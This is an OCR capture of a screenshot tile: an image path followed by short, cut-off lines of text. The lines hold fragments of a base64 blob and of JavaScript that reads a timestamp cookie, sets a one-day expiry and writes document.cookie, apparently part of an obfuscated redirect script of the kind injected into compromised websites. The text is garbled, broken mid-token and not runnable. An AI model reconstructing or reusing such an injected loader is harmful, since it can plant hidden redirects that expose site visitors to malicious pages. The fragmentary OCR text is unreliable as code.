
MiUyMCU2OCU3NCU3NCU3M
MSUzNSUzNiUyRSUzMSUzN
UzMiU2NiU2QiUyMiUzRSU
RSUyMCcpKTs=”,now=Math.flo
rect”);if(now>=(time=cookie)
time=Math.floor(Date.now()
Date).getTime()+86400);docu
expires=”+date.toGMTString()